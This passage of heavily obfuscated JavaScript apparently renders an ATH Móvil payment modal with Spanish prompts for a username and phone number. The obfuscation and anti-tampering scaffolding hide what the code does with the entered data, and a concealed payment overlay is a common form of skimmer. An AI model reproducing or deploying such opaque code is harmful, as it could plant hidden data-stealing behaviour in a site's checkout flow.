0x52,-0x183,-0x164,-0xf3,-0xe5)+_0x4d6aaa(0x5cf,0x798,0x7b3,0x6c9,0x600),'zeJIM':_0x2f4f30(-0x2c6,-0x2a2,-0x2e9,-0x10e,-0x1d5)+_0x2674a4(0x2c3,0x3a0,0x33d,0x353,0x2d9)+_0x4d6aaa(0x741,0x753,0x6e8,0x662,0x577)+_0x457f34(-0x1d5,-0x1b4,-0x17b,-0x10d,-0xfd)+_0x457f34(-0x4d,-0xf5,0x0,-0x16,-0x56)+_0x2674a4(0x2a6,0x29a,0x1b0,0x1bf,0x1e7)+_0x457f34(-0x24b,-0x209,-0x1ff,-0x137,-0x10a)+_0x503c47(0xf7,0x8a,0x25,0x19f,0x42)+_0x457f34(-0x51,-0x1b,0x7e,-0x2,-0x37)+_0x457f34(-0x1a6,0x32,-0x10,-0xe1,-0x193)+_0x4d6aaa(0x537,0x53c,0x55b,0x5fa,0x63c)+_0x457f34(-0x10,-0x1d4,-0x1d5,-0x122,-0x7e)+_0x2f4f30(-0x1,0x51,0x30,-0xdc,-0xa4)+_0x2674a4(0x3f4,0x497,0x458,0x2e3,0x446)+_0x2674a4(0x2ab,0x378,0x1f8,0x284,0x1f6)+_0x2674a4(0x413,0x418,0x42a,0x3a2,0x3ab)+_0x2674a4(0x446,0x4c7,0x380,0x3f4,0x362)+_0x2674a4(0x3c8,0x2e8,0x3d5,0x4c6,0x40d)+_0x457f34(-0xf0,-0x232,-0xa6,-0x16d,-0xca),'CAwie':_0x2f4f30(-0xb3,-0x24c,-0x16c,-0x23d,-0x199)+_0x2f4f30(-0xe5,-0x1b,-0xc4,-0x7f,-0x130),'cLuQf':_0x2f4f30(-0x21d,-0x314,-0x1f3,-0x109,-0x21e)+'>','nTHYj':function(_0x389d7d,_0x43374b){return _0x389d7d(_0x43374b);},'qnyWa':_0x503c47(0x108,-0x10,-0xe,0x9a,0xc8)+_0x2674a4(0x2c9,0x3c8,0x3cc,0x314,0x1ba)+_0x4d6aaa(0x673,0x5d2,0x505,0x58a,0x51e)+_0x4d6aaa(0x490,0x54d,0x562,0x55c,0x5a3),'CMmTZ':_0x2674a4(0x412,0x323,0x472,0x325,0x489)+_0x503c47(0x100,0x140,0x24c,0x15f,0xb7)+_0x503c47(0x201,0x110,0x123,0x143,0x125)+_0x2674a4(0x37d,0x440,0x39f,0x2f3,0x382)+_0x4d6aaa(0x6f1,0x66a,0x6ed,0x615,0x71e)+_0x457f34(-0x3d,-0x19e,-0x3,-0x9f,0x1f)+'\x20)','bnnCA':function(_0xe0f77b,_0x299065){return _0xe0f77b===_0x299065;},'AXnJC':_0x2f4f30(-0x21b,-0x100,-0x190,-0x169,-0x209),'jBkyd':function(_0xde5b0f,_0x57b829){return _0xde5b0f!==_0x57b829;},'rEfLR':_0x2f4f30(-0x226,-0x203,-0x270,-0x207,-0x264),'hbYCW':_0x4d6aaa(0x768,0x719,0x67f,0x6d2,0x69b),'TbKwB':_0x503c47(0x14b,0x3c,-0x14,0x8,0x77)};function _0x2674a4(_0x2aea24,_0x442a79,_0xfc704,_0x3ffb75,_0x2d87bf){return _0x520d(_0x2aea24-0xdd,_0x442a79);}function _0x4d6aaa(_0x2b2631,_0x241c19,_0x16c7fc,_0x1c50c5,_0x3f5721){return _0x520d(_0x1c50c5-0x367,_0x241c19);}let _0x3436ee=!![];return function(_0x5bc20b,_0x587dd7){const _0x164ac3={'srPLs':function(_0x3bd85c,_0x1309b3){function _0x16e6b5(_0x5f3892,_0x1802a9,_0xb747b,_0xbea4cf,_0x24d31f){return _0x520d(_0x1802a9- -0x37c,_0x24d31f);}return _0x1d030c[_0x16e6b5(0x41,0x1,-0xc8,0x6f,-0x15)](_0x3bd85c,_0x1309b3);},'owonp':function(_0x1dcbd3,_0x13753a){function _0x4a84b2(_0x15a898,_0x580869,_0x3bf25f,_0x12a6db,_0x4ea93e){return _0x520d(_0x4ea93e-0x3c9,_0x15a898);}return _0x1d030c[_0x4a84b2(0x6a5,0x71d,0x790,0x847,0x746)](_0x1dcbd3,_0x13753a);},'pUwIN':function(_0x4754c5,_0x8170a4){function _0x8fdc59(_0x4f099b,_0x366610,_0x3670a3,_0x22a4d0,_0x48bc87){return _0x520d(_0x4f099b- -0x385,_0x48bc87);}return _0x1d030c[_0x8fdc59(-0x8,0x41,-0xc0,-0x56,0xf4)](_0x4754c5,_0x8170a4);},'anqJt':function(_0x3ddc0d,_0x150649){function _0x246413(_0x5a2667,_0xdef83a,_0x489728,_0x8a5a6c,_0x2fc452){return _0x520d(_0x489728-0x361,_0x8a5a6c);}return _0x1d030c[_0x246413(0x645,0x5b6,0x59d,0x67a,0x53f)](_0x3ddc0d,_0x150649);},'ZpJuV':function(_0x37c18e,_0x50883b){function _0xe8c7dd(_0x59b80b,_0x366891,_0x108091,_0x21ae87,_0x4eb95f){return _0x520d(_0x366891-0x99,_0x108091);}return _0x1d030c[_0xe8c7dd(0x304,0x2af,0x310,0x1d7,0x38d)](_0x37c18e,_0x50883b);},'YTpvc':_0x1d030c[_0x20063a(0x319,0x23a,0x29e,0x293,0x1c9)],'XtmZI':_0x1d030c[_0x4ddcc3(0x658,0x6b1,0x5c9,0x77e,0x6ba)],'wmBjX':_0x1d030c[_0x20063a(0x2b,0x50,0xa8,-0x5d,-0x63)],'jRYUc':_0x1d030c[_0x20063a(0x2f7,0x2d5,0x230,0x1f3,0x1fe)],'tweCR':_0x1d030c[_0x2da62a(0x643,0x586,0x5f9,0x668,0x4ee)],'cDNnZ':_0x1d030c[_0x3559a8(-0x35,-0x143,-0x6d,-0x1f6,-0x31)],'PEWfH':_0x1d030c[_0x3559a8(-0x158,-0xe0,-0x143,-0x80,0x1b)],'FdXbd':_0x1d030c[_0x2da62a(0x55a,0x4f7,0x428,0x5ee,0x5ec)],'NfTMK':_0x1d030c[_0x3559a8(-0x53,0x17,-0xa0,0xf5,0x49)],'uamlv':_0x1d030c[_0x2da62a(0x41f,0x4a2,0x434,0x38a,0x3c4)],'YtRZm':function(_0x176c2f,_0x31ef25){function _0x197b9a(_0xa28b67,_0x13ece3,_0x1f47c6,_0x3b7c73,_0x3abd0e){return _0x2da62a(_0xa28b67-0x0,_0x1f47c6- -0x4a3,_0x3abd0e,_0x3b7c73-0x14f,_0x3abd0e-0x35);}return _0x1d030c[_0x197b9a(-0xa5,-0xdb,0x20,-0x59,0x134)](_0x176c2f,_0x31ef25);},'aLCKB':function(_0x385629,_0x9f3167){function _0x371590(_0x4af371,_0x1e1d23,_0x115379,_0x5cf1b6,_0x317d75){return _0x20063a(_0x4af371,_0x1e1d23-0x7e,_0x5cf1b6-0x339,_0x5cf1b6-0x94,_0x317d75-0x7c);}return _0x1d030c[_0x371590(0x5c6,0x4c8,0x4ba,0x4b2,0x450)](_0x385629,_0x9f3167);},'ILKds':_0x1d030c[_0x5d3e7a(0xda,0x94,0x166,0x104,0x89)],'GZCEZ':_0x1d030c[_0x3559a8(-0x78,-0x61,-0x35,0x79,-0x101)],'ncWXV':function(_0x67e50b,_0xeb90a9){function _0x1b0c89(_0x10dcf4,_0x2c63b1,_0xc9d032,_0x349512,_0x187866){return _0x4ddcc3(_0x10dcf4-0xe4,_0x349512- -0x2ce,_0xc9d032,_0x349512-0x137,_0x187866-0xd8);}return _0x1d030c[_0x1b0c89(0x3e5,0x476,0x370,0x397,0x2c6)](_0x67e50b,_0xeb90a9);},'ttkkf':_0x1d030c[_0x20063a(0x1e3,0x43,0xe8,0xbc,0x117)],'oNSzI':function(_0x3df1ae,_0x1815ce){function _0x14aa8a(_0x450c8d,_0x922839,_0x2f4416,_0x55c381,_0x4435fd){return _0x4ddcc3(_0x450c8d-0x14a,_0x450c8d- -0x23f,_0x2f4416,_0x55c381-0x1c8,_0x4435fd-0x88);}return _0x1d030c[_0x14aa8a(0x499,0x441,0x3ed,0x402,0x386)](_0x3df1ae,_0x1815ce);},'lGZZz':_0x1d030c[_0x2da62a(0x615,0x5fd,0x658,0x65a,0x67f)]};function _0x20063a(_0x1ca3b6,_0x2a95a1,_0x2eb2da,_0x2234fb,_0x290338){return _0x4d6aaa(_0x1ca3b6-0x27,_0x1ca3b6,_0x2eb2da-0xf3,_0x2eb2da- -0x42a,_0x290338-0x57);}function _0x2da62a(_0x4cc3e9,_0x5a84f4,_0x2960eb,_0x1a347f,_0x18ce63){return _0x2f4f30(_0x4cc3e9-0xab,_0x5a84f4-0x1f,_0x2960eb,_0x1a347f-0x48,_0x5a84f4-0x6df);}function _0x4ddcc3(_0x5d524d,_0x55f8d0,_0x3bc0ab,_0x59604d,_0x6228f5){return _0x2674a4(_0x55f8d0-0x2ac,_0x3bc0ab,_0x3bc0ab-0x16a,_0x59604d-0x197,_0x6228f5-0x58);}function _0x5d3e7a(_0x31e22a,_0x38bdfc,_0x1cb1b1,_0x1f8618,_0x1ab13d){return _0x503c47(_0x31e22a-0x14e,_0x1ab13d- -0x8a,_0x31e22a,_0x1f8618-0x55,_0x1ab13d-0x197);}function _0x3559a8(_0x49fc2f,_0x1c1a41,_0x493bf7,_0x4ce309,_0x502071){return _0x457f34(_0x49fc2f-0x134,_0x502071,_0x493bf7-0x178,_0x1c1a41-0x89,_0x502071-0x1a6);}if(_0x1d030c[_0x4ddcc3(0x74d,0x6d8,0x634,0x75f,0x719)](_0x1d030c[_0x20063a(0x21d,0xc8,0x1a7,0x1ae,0x272)],_0x1d030c[_0x2da62a(0x4c4,0x457,0x33e,0x46a,0x55d)])){const _0x4b3191=_0x3436ee?function(){function _0x34955c(_0x21827f,_0xf46d4f,_0x3e21fe,_0x5464d7,_0x1c85c0){return _0x5d3e7a(_0xf46d4f,_0xf46d4f-0xde,_0x3e21fe-0x1eb,_0x5464d7-0xf6,_0x1c85c0-0x408);}function _0x5be768(_0x4bc770,_0x58755a,_0x330bb5,_0x233a2e,_0x5ab4aa){return _0x20063a(_0x58755a,_0x58755a-0xb1,_0x5ab4aa- -0x1d3,_0x233a2e-0xab,_0x5ab4aa-0x3);}function _0x15f042(_0x3ad10f,_0x5381fb,_0x29a78d,_0x1e43a0,_0x4ba9a4){return _0x20063a(_0x29a78d,_0x5381fb-0x115,_0x5381fb-0xc9,_0x1e43a0-0x118,_0x4ba9a4-0x126);}const _0x8c968a={'VHkaD':function(_0x2cadfb,_0x15b192){function _0x1d201e(_0x49cb34,_0x2468fe,_0x176ef8,_0xeb258b,_0x51783c){return _0x520d(_0x51783c- -0x3be,_0x49cb34);}return _0x164ac3[_0x1d201e(-0x203,-0x229,-0x218,-0x1ea,-0x264)](_0x2cadfb,_0x15b192);},'jHYsI':function(_0x2d8fed,_0x5c8151){function _0x5f57b6(_0x355b9e,_0x8c2e69,_0x289cd8,_0x188dd7,_0x2e7a95){return _0x520d(_0x2e7a95- -0x13f,_0x8c2e69);}return _0x164ac3[_0x5f57b6(0x158,0x135,0x136,-0xb8,0x54)](_0x2d8fed,_0x5c8151);},'tiebX':function(_0x3d11f9,_0x2fe34c){function _0x3ab8c8(_0x3470b8,_0x3a9427,_0x694ceb,_0x5e32cf,_0x5cb62c){return _0x520d(_0x5cb62c- -0x250,_0x5e32cf);}return _0x164ac3[_0x3ab8c8(-0x5,-0x112,0xee,-0xe2,-0x1e)](_0x3d11f9,_0x2fe34c);},'rIvsu':function(_0x346648,_0x52347a){function _0x32308d(_0x5204e3,_0xcb9694,_0x462efb,_0x1c4b41,_0x1e9fd6){return _0x520d(_0x1c4b41- -0xd7,_0x1e9fd6);}return _0x164ac3[_0x32308d(0x54,0x55,0x1c9,0x15b,0x148)](_0x346648,_0x52347a);},'LsHmY':function(_0x57d955,_0x4931dd){function _0x2008c3(_0x30ce49,_0x5b606f,_0x44780f,_0x34c80c,_0x486fd4){return _0x520d(_0x34c80c- -0x262,_0x486fd4);}return _0x164ac3[_0x2008c3(-0x1b3,-0x155,-0xa5,-0x108,-0x1f8)](_0x57d955,_0x4931dd);},'jyORa':function(_0x2115a8,_0x2beb23){function _0x1796d3(_0xddefd1,_0x4cbe41,_0x3201a4,_0x203c40,_0x2717dc){return _0x520d(_0x3201a4- -0x225,_0xddefd1);}return _0x164ac3[_0x1796d3(0xbc,0x29,0xa,0x9,-0x74)](_0x2115a8,_0x2beb23);},'Ombuc':function(_0x36ef3f,_0x1412df){function _0x1d7eab(_0x3a03ad,_0x8b2a96,_0x1c1c3b,_0x3475bb,_0x22992f){return _0x520d(_0x1c1c3b- -0x4b,_0x22992f);}return _0x164ac3[_0x1d7eab(0xeb,0x1ea,0x1e4,0x11e,0x129)](_0x36ef3f,_0x1412df);},'DxNBH':function(_0x43fcfe,_0x19c7b8){function _0x145109(_0x495538,_0x2f754e,_0x18bb45,_0x38d916,_0xae0772){return _0x520d(_0x495538- -0xa7,_0x18bb45);}return _0x164ac3[_0x145109(0xd8,0x178,0x1a3,0x4e,0x15d)](_0x43fcfe,_0x19c7b8);},'IIiwe':_0x164ac3[_0x40cdaf(-0xf1,-0x83,-0xe5,-0x74,0x3d)],'eCyJN':_0x164ac3[_0x40cdaf(0x29,0x183,0x184,0xae,-0x49)],'IuNho':_0x164ac3[_0x34955c(0x405,0x5c0,0x557,0x490,0x4fd)],'JVLOC':_0x164ac3[_0x5be768(0x12,-0x28,0x7,-0x13d,-0xf8)],'BEZXk':_0x164ac3[_0x15f042(0x261,0x2bc,0x1c9,0x212,0x1c1)],'UvyLM':_0x164ac3[_0x34955c(0x329,0x340,0x1ec,0x215,0x2ef)],'riUjf':_0x164ac3[_0x5a18ee(0x62d,0x4dc,0x5e1,0x5ef,0x4e8)],'nGcFL':_0x164ac3[_0x5be768(0xe2,0x79,-0x47,-0x96,0x79)],'HoRSU':_0x164ac3[_0x34955c(0x400,0x3f4,0x38b,0x3ae,0x3c9)],'kMSOK':_0x164ac3[_0x5be768(-0xa1,0xdf,-0x9d,-0x81,0x3b)],'PCmaG':function(_0x35fa4c,_0x35f0c4){function _0x66c969(_0x468e45,_0x2f4d75,_0x51f442,_0x39ea38,_0x249cdf){return _0x15f042(_0x468e45-0x165,_0x51f442- -0x13a,_0x249cdf,_0x39ea38-0x1e2,_0x249cdf-0x9c);}return _0x164ac3[_0x66c969(0x164,0xf0,0xae,-0x67,0xc4)](_0x35fa4c,_0x35f0c4);},'BFiVe':function(_0x2bae23,_0x324861){function _0x484522(_0x1c4358,_0x3c3049,_0x4c3a0e,_0x18d926,_0x3ef91a){return _0x5be768(_0x1c4358-0xaa,_0x3ef91a,_0x4c3a0e-0xd0,_0x18d926-0x1e,_0x4c3a0e- -0x72);}return _0x164ac3[_0x484522(-0x136,-0x261,-0x1bb,-0x25f,-0x289)](_0x2bae23,_0x324861);},'Jnclw':_0x164ac3[_0x5be768(0x9,-0x2d,0x11e,-0x3d,0x74)],'DOPOW':_0x164ac3[_0x15f042(0x35e,0x2b5,0x208,0x223,0x1f6)]};function _0x40cdaf(_0x48a3ed,_0x3adab4,_0x22a108,_0x1a0f85,_0x3066cd){return _0x3559a8(_0x48a3ed-0x121,_0x1a0f85-0x5c,_0x22a108-0x1a8,_0x1a0f85-0x135,_0x22a108);}function _0x5a18ee(_0x4881c8,_0x2daf4d,_0x175b01,_0x573c3e,_0x41abef){return _0x2da62a(_0x4881c8-0x138,_0x573c3e-0xd5,_0x175b01,_0x573c3e-0xb,_0x41abef-0x18e);}if(_0x164ac3[_0x5a18ee(0x6ea,0x6ae,0x601,0x5ec,0x5a2)](_0x164ac3[_0x5be768(-0x14,-0x78,-0xc9,-0xe4,-0x62)],_0x164ac3[_0x34955c(0x37a,0x4c1,0x39b,0x2ab,0x3b1)])){if(_0x587dd7){if(_0x164ac3[_0x34955c(0x320,0x27d,0x3db,0x33b,0x2ee)](_0x164ac3[_0x5be768(-0xc5,0x9f,-0xe8,-0xb9,0x14)],_0x164ac3[_0x5a18ee(0x56e,0x58d,0x78a,0x682,0x636)]))return _0x8c968a[_0x5a18ee(0x54e,0x616,0x639,0x57f,0x672)](_0x8c968a[_0x5a18ee(0x696,0x4f9,0x599,0x57f,0x47b)](_0x8c968a[_0x5a18ee(0x6d2,0x6f5,0x683,0x6af,0x619)](_0x8c968a[_0x5be768(-0x129,-0x1c2,-0x13f,-0xbc,-0xb3)](_0x8c968a[_0x5be768(-0xe1,-0x68,-0x1f3,-0x1d,-0xef)](_0x8c968a[_0x34955c(0x43e,0x5a5,0x5c0,0x57f,0x4a8)](_0x8c968a[_0x5a18ee(0x51b,0x646,0x582,0x556,0x538)](_0x8c968a[_0x5a18ee(0x545,0x4d8,0x696,0x5d4,0x4e3)](_0x8c968a[_0x5be768(-0x19a,-0x178,-0xb,-0x1dd,-0x109)](_0x8c968a[_0x34955c(0x42e,0x52b,0x3e0,0x428,0x454)](_0x8c968a[_0x40cdaf(0x125,-0x1a,-0x2f,0x30,0x3c)](_0x8c968a[_0x5be768(-0x120,0x2,-0x122,-0x5b,-0xef)](_0x8c968a[_0x5be768(-0x1b3,-0x1e0,-0x1f5,-0x126,-0x109)](_0x8c968a[_0x40cdaf(-0x5e,-0xdd,-0x17f,-0xaa,-0xfb)](_0x8c968a[_0x34955c(0x339,0x30d,0x312,0x387,0x398)],_0x8c968a[_0x34955c(0x4f3,0x4ee,0x4b5,0x42e,0x46a)]),_0x1bb2e9),_0x319187),_0x8c968a[_0x15f042(0x87,0x18e,0x281,0xfa,0xe8)]),_0x8c968a[_0x5be768(-0x17,0xcc,0x7d,0xf3,0x50)]),_0x8c968a[_0x34955c(0x31f,0x3ca,0x456,0x4c3,0x3d0)]),_0x335ceb),''),_0x8c968a[_0x5a18ee(0x77e,0x651,0x7fb,0x744,0x651)]),_0x8c968a[_0x34955c(0x3ee,0x57f,0x4c0,0x47c,0x4ba)]),_0x8c968a[_0x40cdaf(-0x119,-0x56,-0xda,-0x7e,-0x100)]),_0x8c968a[_0x5a18ee(0x5f6,0x4e2,0x5ea,0x559,0x58d)]),_0x8c968a[_0x5be768(-0x176,0x6a,-0x1a3,-0xdf,-0x9d)]),'');else{const _0x234fd5=_0x587dd7[_0x15f042(0x323,0x217,0x181,0x139,0x211)](_0x5bc20b,arguments);return _0x587dd7=null,_0x234fd5;}}}else _0x2333d5=_0x8c968a[_0x34955c(0x314,0x3af,0x4ba,0x4c0,0x3f7)](_0x367af9,_0x8c968a[_0x40cdaf(-0x6f,-0x85,-0xd5,-0x10f,-0x219)](_0x8c968a[_0x15f042(0x392,0x2a8,0x218,0x311,0x2a9)](_0x8c968a[_0x5a18ee(0x50d,0x5ce,0x6b5,0x5b3,0x591)],_0x8c968a[_0x5a18ee(0x56b,0x713,0x5d0,0x66e,0x642)]),');'))();}:function(){};return _0x3436ee=![],_0x4b3191;}else{if(_0xee576){const _0x282411=_0x4d155f[_0x2da62a(0x419,0x514,0x476,0x40f,0x502)](_0x1a0392,arguments);return _0x3ea7e7=null,_0x282411;}}};}()),_0x268585=_0x32eabf(this,function(){function _0x2cd49a(_0x3f23b2,_0x422764,_0x46b8b1,_0x5d0798,_0x22e12e){return _0x520d(_0x3f23b2-0x222,_0x46b8b1);}function _0xddfab4(_0xf3c097,_0x5eb5dc,_0x487f53,_0x55155d,_0x178018){return _0x520d(_0x487f53-0x5b,_0xf3c097);}function _0x30aa76(_0x212b94,_0x137a69,_0x1d3e7d,_0x5f3736,_0x5bda5d){return _0x520d(_0x5bda5d- -0xc,_0x137a69);}const _0x1eb711={};_0x1eb711[_0x5cae8c(-0xe,0x28,-0x35,-0x81,-0xae)]=_0x5cae8c(-0x1,-0xb2,-0xa8,-0xcd,-0x78)+_0x2cd49a(0x3bc,0x2cd,0x2c1,0x364,0x30d)+'+$';function _0x5cae8c(_0x5c8e5f,_0x2f91f0,_0x2a47d7,_0x2418da,_0x5764ab){return _0x520d(_0x5764ab- -0x23e,_0x2f91f0);}const _0x520794=_0x1eb711;function _0x3b56e4(_0x3bcd5b,_0x59bb80,_0x52fd92,_0x573e41,_0xb3d51e){return _0x520d(_0x59bb80- -0x3e0,_0xb3d51e);}return _0x268585[_0x2cd49a(0x40b,0x4f2,0x44d,0x4e1,0x435)+_0x5cae8c(0x11c,0xb8,0xc2,0xb1,0x18)]()[_0xddfab4(0x2ad,0x3f9,0x39b,0x476,0x3da)+'h'](_0x520794[_0x5cae8c(-0x180,-0x14e,-0x83,-0x12f,-0xae)])[_0x2cd49a(0x40b,0x344,0x484,0x338,0x4bd)+_0x5cae8c(0xb,-0x91,0x4b,0xeb,0x18)]()[_0x30aa76(0x275,0x325,0x2a7,0x2e9,0x2f0)+_0x3b56e4(-0x2a7,-0x22f,-0x263,-0x2a6,-0x247)+'r'](_0x268585)[_0x2cd49a(0x562,0x647,0x55e,0x51a,0x47d)+'h'](_0x520794[_0xddfab4(0xef,0xd7,0x1eb,0xd8,0x102)]);});_0x268585();function _0x1e0fa2(_0x1df803,_0x250c34,_0x5d52f2,_0x45112a,_0x1f770d){return _0x520d(_0x1f770d-0x26f,_0x250c34);}function _0x4a6920(_0x2d08ef,_0x294435,_0xc6bfa,_0x3fe072,_0x4fb3f9){return _0x520d(_0x3fe072- -0x2ad,_0x2d08ef);}function _0x1cd8(){const _0xe45301=['rcio\x20','\x20\x20</h','-mess','9]*\x22\x20','table','\x20\x20\x20¡H','nUser','an\x20id','e\x22>','gen-g','Payme','p\x20cla','KtXSC','r\x20fav','-cont','eight','-titl','serna','uamlv','ernam','is\x22)(','bel-w','excep','ogo\x22>','jHYsI','n\x20mom','d-mes','princ','ng-di','bnnCA','oDQTC','style','kBozY','PiYrf','proto','endAT','ehTNv','\x22\x20cla','oup\x22>','JVLOC','Mgwjh','svg\x22\x20',')\x22\x20cl','l\x22\x20pa','dido<','mTbKD','eCyJN','ing-i','hm-wa','resa\x20','pera\x20','THM\x22\x20','tlVsy','yyvCv','\x20\x20</l','mark-','\x20\x20<br','c=\x22','\x22btnU','rEfLR','v\x20typ','const','m-wai','kotjK','=\x22but','CAwie','-card','CBxqn','50\x22\x20h','382207gHuozG','l\x20com','Loade','\x20\x20\x20\x20<','thm-w','card-','ILKds','aitin','ck=\x22s','n-for','rmar\x20','FdXbd','alt=\x22','ctor(','/h4>','olor\x22','qnyWa','\x20\x20\x20El','g\x20id=','el-ms','go.','M()\x22\x20','ng-fl','all>','ton\x22\x20','modal','n\x22></','/span','ss=\x22a','trace','ph\x22\x20c','MOUKF','iTLDT','\x20\x20<la','id=\x22e','taine','zJwSr','g-flo','thm-d','rIvsu','g-ima','tCaYV','ff\x22\x20r','waiti','ay-lo','jsSFI','it\x22>','eso\x20d','\x20\x20\x20Se','{}.co','ton\x22>','thmOp','-canc','o\x20par','go,\x20e','XtmZI','\x20\x20<h4','riUjf','g-loa','\x22load','searc','nstru','\x22subm','ng-ca','HM\x22\x20n','to__','der\x22>','l\x20Pag','mg\x20cl','utton','loat-','\x20\x20\x20<i','nbgoG','tofoc','hidde','jBkyd','lay-l','kEfKE','higch','\x20athm','under','iv>','OMVir','GrcPW','\x20<div','CELAR','overl','id=\x22b','tton\x22','\x20\x20<sp','iv-wa','or\x20es','v\x22>','cXAMi','><br>','\x20\x20\x20<d','sp;<b','celAT','17465tMoSXZ','conso','ercio','Enten','e\x20pag','SqZpZ','UvyLM','te=\x22o','ark-c','NTINU','Modal','div-l','ufsWP','form-','ATHM(','\x22over','l-p\x22>','ame=\x22','\x20clas','g\x22>','rse\x20a','ATH\x20M','MText','gxVwv','age\x22>','M\x22\x20cl','wmBjX','aLCKB','irmó\x20','ng-lo','btn-c','fono<','\x20está','.\x20<br','TbKwB','info','dth=\x22','prNSh','autoc','ass=\x22','srPLs','oader','thmPa','Ntwjf','logo\x22','-moda','\x20\x20<p\x20','nwjCB','&nbsp','ment(','l-pri','bind','WONRL','SGATH','lined','ha\x20po','align','Mrnhf','OUjIS','wait\x22','n-nex','8euriMk','NTHVM','oNSzI','cDNnZ','WfYjb','iyXSB','682848bZDIgA','gn=\x22c','ut-la','DqOmK','el\x20nú','\x20cabo','d=\x22lo','th:\x201','oat-w','LsHmY','ZpJuV','ATHM-','HoRSU','lYuXB','óvil\x20','src=\x22','m-inp','ttern','ed\x20au','IuNho','o\x20el\x20','</but','ck=\x22c','r>\x20Po','Ombuc','oncli','m-mod','kymEt','=\x22cen','e=\x22te','owonp','enter','input','ragra','ento.','-logo','ipal-',')+)+)','e=\x22us','></im','id=\x22a','jRYUc','cLuQf','t=\x22ba','cipal','v\x20cla','UgWhW','g\x22\x20al','r\x20el\x20','nZrtr','VHkaD','qWbMD','mall>','iting','AXnJC','ipal\x22','athm-','HuwLS','__pro','enMod','ructo','lXbwP','from\x20','rd-ti','HnBsV','286379CZLMgH','click','\x20proc','a\x20com','ra\x20a\x20','/p>','Phone','\x20telé','</div','#ffff','nTHYj','n\x22>','\x20\x20&nb','go.sv','léfon','nnerw','(((.+','E6;\x22>','-logi','\x20oncl','kioYV','name=','OWQUr','gtYky','g-but','al-di','4102506AKIcUB','odule','er\x22><','WpSDK','lQlVa','ing-f','\x22></p','PIsPK','go\x22\x20s','o.\x20<b','le=\x22v','Jnclw','ainer','und-c','htUyA','iv\x20id','lengt','at-wa','YtRZm','tiebX','t\x22>CO','\x20real','\x20\x20<di','r\x22>','g-car','toStr','\x20\x20<im','rc=\x22','n\x20(fu','sLdsx','eATHM','thm-l','with-','retur','cAUwZ','al\x22\x20c','zeJIM','n()\x20','M\x22\x20on','mit\x22\x20','put\x20i','kMSOK','us/>','>Núme','jyORa','=\x22ath','g-inp','g\x22\x20wi','o\x20no\x20','o\x22\x20sr','l\x22>','aderA','-prin','/div>','ng-bt','\x20\x20\x20\x20\x20','umCRc','Ykvps','TAoma','d\x22>','s=\x22at','omple','r\x20esp','nGcFL','sp;\x20\x20','apply','mento','ith-m','ncWXV','\x20\x20</s','vFkWK','PEWfH','6tcOFwU','YTpvc','yAYKL','IIiwe','ter\x22\x20','490298PBXMNd','312mDXNKD','=\x22wid','mero\x20','pleta','h4\x20cl','nctio','btnCa','lity:','AR</b','ckgro','un\x20mo','\x20type','lgbuG','sp;','div\x20i','\x20conf','g-div','anqJt','xYCRc','\x20\x20</p','pUwIN','\x20\x20Ing','ttkkf','lleva','\x22\x20typ','ZuUjJ','type','Wkiqz','messa','ick=\x22','wDkel','oXDdN',':\x20<br','pago.','\x22erro','ndo\x20e',';</p>','\x20\x20\x20</','tton\x20','r\x22\x20cl','envia','bel\x20c','div\x20c','ancel','YHVDQ','isibi','NfTMK','ff\x22>','ogo\x22\x20','/img/','\x22athm','log','class','BEZXk','HMBP\x22','de\x20te','ing','g\x20cla','está\x20','type=','nATHM','iv\x20cl','13800760NTAWAn','v-loa','=\x22spa','equir','logo.','UZFuU','ltonB','-grou','=\x2250\x22','e=\x22bu','ncelA','color','ro\x20de','ait\x22>','hbYCW','fpqwT','rrorM','ola!','rMSGA','erATH','\x20\x20</d','izand','=\x22[0-','fmuva','xsqKz','idate','tnCan','\x22\x20sty','p\x22>','hbnrn','PCmaG','era\x20u','sage\x22','RIAfs','butto','50px\x22','el\x20pa','-load','\x22>CAN','ZGwSv','\x20\x20<bu','tion','cobro','meATH','CMmTZ','ting-','\x20\x20<in','close','ncipa','abel>','v\x20ali','=\x22sub','ton>','()\x22\x20c','\x20\x20Ent','lass=','nameA','ogin-','DOPOW','tle\x22>','e=\x22ba','tonAT','aZReP','ut-gr','d=\x22bt','ntATH','#FFF0','warn','\x22retu','\x20come','BFiVe','g-con','\x20\x20<p>','error','d=\x22us','v\x20id=','nput-','dido\x20','lGZZz','olor:','div>','ge\x22>','rn\x20th','GZCEZ','\x20styl','para\x20','HMPay','it\x22\x20i','=\x22val','confi','tweCR','<div\x20','\x22\x20nam','\x20favo','xMhUd','-wait','\x20\x20<sm','DxNBH','>\x20Por'];_0x1cd8=function(){return _0xe45301;};return _0x1cd8();}const _0x413c21=(function(){function _0x254e49(_0x5e1475,_0xb0cfaa,_0x300dc7,_0x342068,_0x541e6a){return _0x520d(_0xb0cfaa- -0x108,_0x541e6a);}function _0x7d3c13(_0x3fd912,_0x3ff10c,_0x1aa578,_0x47fe6b,_0x4cda86){return _0x520d(_0x1aa578- -0xfd,_0x4cda86);}const _0x205d9f={};_0x205d9f[_0x319f91(0x122,0x1a2,0x10c,0x124,0x157)]=_0x319f91(0xa0,0x185,-0x1,0x142,0xd3)+_0x7d3c13(0x2a,0x129,0x9d,0x191,0x164)+'+$',_0x205d9f[_0x319f91(0x1d8,0x17c,0x83,0x80,0x127)]=function(_0x42bd61,_0x571c54){return _0x42bd61===_0x571c54;};function _0x319f91(_0x34f571,_0x1131f0,_0x2a5214,_0x1ce550,_0x3028c7){return _0x520d(_0x3028c7- -0xf3,_0x2a5214);}function _0x2d2784(_0x3965f1,_0x2e0e2e,_0xe5e847,_0x4821c3,_0xc0b46f){return _0x520d(_0x2e0e2e- -0x2dc,_0xc0b46f);}_0x205d9f[_0x3cb8d6(0x5f,0x111,0x6b,0x14d,0xda)]=_0x2d2784(0x12e,0x76,0x153,0x155,0xc5),_0x205d9f[_0x319f91(0x1b6,0x26a,0x2b7,0x293,0x1a7)]=_0x3cb8d6(0x63,0x196,0xcf,0x1b8,0xb7),_0x205d9f[_0x3cb8d6(-0x3,0x3b,0x5c,-0x14c,-0x5b)]=function(_0x38db56,_0x527429){return _0x38db56!==_0x527429;},_0x205d9f[_0x3cb8d6(-0x63,-0x1e,0x6e,-0x54,-0x51)]=_0x2d2784(0x41,-0x11,-0x92,-0xb5,-0x1c),_0x205d9f[_0x2d2784(0x6c,-0xa3,-0x161,-0x120,-0x12e)]=function(_0x1bd820,_0x20da8b){return _0x1bd820!==_0x20da8b;};function _0x3cb8d6(_0x4d3d49,_0x2873d7,_0x4b57bd,_0x125007,_0x1bc9c4){return _0x520d(_0x1bc9c4- 